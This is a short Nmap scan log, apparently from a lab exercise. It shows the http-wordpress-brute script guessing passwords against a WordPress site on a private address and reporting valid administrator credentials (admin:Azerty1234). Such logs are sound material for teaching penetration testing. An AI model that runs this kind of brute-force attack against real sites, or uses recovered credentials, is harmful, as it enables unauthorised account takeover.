 Starting Nmap 7.91 ( https://nmap.org ) at 2023-05-20 22:51 CEST
Nmap scan report for 192.168.150.134
Host is up (0.000038s latency).
PORT   STATE SERVICE
80/tcp open  http
| http-wordpress-brute:
|   Accounts:
|     admin:Azerty1234 - Valid credentials
|   Statistics: Performed 12 guesses in 1 seconds, average tps:12.0
Nmap done: 1 IP address (1 host up) scanned in 0.30 seconds